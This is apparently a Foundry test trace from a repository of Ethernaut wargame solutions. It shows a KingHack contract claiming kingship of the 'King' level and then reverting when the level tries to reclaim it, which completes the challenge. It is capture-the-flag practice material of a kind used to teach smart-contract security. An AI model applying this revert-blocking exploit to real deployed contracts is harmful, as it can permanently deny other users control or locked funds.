 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract KingTest -vvvv
compiling...
Compiling 4 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for KingTest.json:KingTest
[PASS] testKingHack() (gas: 454379)
Traces:
[454379] KingTest::testKingHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 3000000000000000000}()
│   └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│   └─ ← ()
├─ [205412] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   ├─ [171549] KingFactory::createInstance{value: 1000000000000000000}(0x0000000000000000000000000000000000000000)
│   │   ├─ → new King@0x9cc6…0067
│   │   │   └─ ← 362 bytes of code
│   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new KingHack@0x5a44…fef3
│   └─ ← 402 bytes of code
├─ [14746] KingHack::attack{value: 1000000000000000000}()
│   ├─ [7610] King::fallback{value: 1000000000000000000}()
│   │   ├─ [55] KingFactory::fallback{value: 1000000000000000000}()
│   │   │   └─ ← ()
│   │   └─ ← ()
│   └─ ← ()
├─ [5503] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   ├─ [2456] KingFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│   │   ├─ [838] King::fallback()
│   │   │   ├─ [167] KingHack::fallback()
│   │   │   │   └─ ← "I am King forever!"
│   │   │   └─ ← "I am King forever!"
│   │   ├─ [287] King::_king()
│   │   │   └─ ← 0x5a443704dd4b594b382c22a083e2bd3090a6fef3
│   │   └─ ← true
│   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← true
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()